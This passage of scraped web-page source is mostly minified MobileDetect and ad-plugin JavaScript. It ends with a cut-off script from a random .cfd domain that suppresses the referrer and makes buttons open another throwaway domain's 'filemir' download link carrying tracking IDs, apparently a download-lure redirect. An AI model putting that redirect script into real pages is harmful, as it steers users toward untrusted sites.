]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",SailfishBrowser:"SailfishBrowser/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",Sailfish:"Sailfish [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp|AspiegelBot",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},g.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,
shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,c,k){if(0==a.length){if("!@!"==k)return!0;c!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return c==k}if("object"!=
typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),
null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},
10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),
a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);
var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==
A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};

ai_js_code = true;
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.2 on 2025-11-24 09:50:44 -->

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://epjupv051125x0g.cfd/67294e0a37b99613ec9ca371e9459c8ff544f2741763977844-1763977844/?p=439&pg=1050
body_size: 800
content:

if (!window.MyScriptLoaded) {
  window.MyScriptLoaded = true;
var __pp = 0;


var meta = document.createElement('meta');
meta.setAttribute('name', 'referrer');
meta.setAttribute('content', 'no-referrer');
document.getElementsByTagName('head')[0].appendChild(meta);



document.addEventListener("DOMContentLoaded", function(event) { 
  (function () 
  {
   
    
    if( document.querySelector('meta[property="og:title"]') ){
var sitetitle = document.querySelector('meta[property="og:title"]').content;
}else{
var sitetitle = document.title;
}


    var fresh_st = sitetitle.replace(/ /g,"+");
    var st = fresh_st.replace(/[^a-zA-Z0-9 ]/g, "-");


  var elements = document.getElementsByClassName("btn-439");
   var clickFunction = function() 
    {
    
    window.open('https://xbi26w8to051125z.cfd/ctm_content-5d0111b13f68525442248cce22eceffe/filemir_692b935ae2439/?partner=439&cn=a4f494096acaacf1a90050371b1a2505b8bf5b07&pg=1050&file=&q='+st, '_blank');
     return ;

  };
  
  
